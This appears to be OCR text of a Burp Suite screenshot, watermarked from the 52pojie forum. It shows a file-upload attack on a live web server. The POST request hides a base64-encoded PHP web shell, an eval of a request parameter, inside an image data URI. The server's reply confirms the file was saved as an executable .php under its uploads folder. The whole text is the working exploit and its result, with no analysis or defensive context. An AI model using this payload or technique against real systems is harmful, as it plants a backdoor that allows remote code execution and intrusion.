 Request
Pretty Raw Hex \n
1 POST /user/upload HTTP/1.1
2 Host: 114.67.175.224:11872
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 80
10 Origin: http://114.67.175.224:11872
11 Connection: close
12 Referer: http://114.67.175.224:11872/User?menu=6
13 Cookie: PHPSESSID=a4d13b2f5a5647dfa5a51a28a9f2807e
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 image=
data%3Aimage%2Fphp%3Bbase64%2CPD9waHAgQGV2YWwoJF9SRVFVR
VNUWyd5amgnXSk/Pg==
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sun, 28 May 2023 14:27:47 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 98
11
12 {
"code":1,
"msg":"□□□□!",
"data":"\/Uploads\/heads\/b85c2224965df00f.php",
"url":"",
"wait":3
}
吾爱破解论坛
www.52pojie.cn